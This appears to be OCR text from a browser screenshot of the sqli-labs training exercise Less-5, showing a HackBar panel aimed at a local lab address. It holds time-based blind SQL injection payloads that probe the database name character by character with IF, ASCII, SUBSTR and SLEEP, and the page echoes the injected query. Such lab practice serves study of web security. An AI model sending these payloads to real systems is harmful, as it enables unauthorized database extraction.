 Less-5 Double Query- Single
192.168.2.110/sqli/Less-5/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- #
3
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
192.168.2.110
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))-- #
Split URL
Execute
Post data Referer User Agent Cookies Clear All